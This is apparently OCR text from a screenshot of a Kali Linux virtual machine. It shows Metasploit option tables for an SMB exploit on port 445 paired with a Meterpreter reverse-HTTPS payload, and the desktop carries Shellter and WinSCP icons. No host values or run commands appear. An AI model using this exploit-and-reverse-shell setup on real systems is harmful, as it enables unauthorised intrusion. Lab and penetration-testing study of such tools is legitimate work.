 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 10:44 1 en1
shellter
vb
WinSCP.exe
WinSCP.
com
Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic Targeting
Right Ctrl
10:44